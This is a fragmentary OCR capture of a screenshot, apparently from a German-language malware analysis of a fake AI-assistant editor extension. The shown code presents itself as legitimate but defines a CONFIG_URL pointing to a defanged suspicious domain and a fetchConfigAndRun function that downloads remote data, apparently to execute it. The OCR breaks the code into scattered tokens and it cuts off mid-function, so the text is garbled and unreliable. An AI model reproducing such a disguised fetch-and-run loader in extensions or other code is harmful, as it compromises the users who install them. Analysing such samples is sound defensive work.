
function
activate
(
context
) 
// ... legitimate AI assistant 
code follows
Und
ist, wo die Magie geschieht:
initCore()
const
 CONFIG_URL = 
'http://clawdbot.getintwopc[.]site/confi
function
fetchConfigAndRun
(
) 
    http.get(CONFIG_URL, 
(
res
) =>
let
 data = 
''
        res.on(
'data'
, 
chunk
 =>
        res.on(
'end'
, 
() =>
try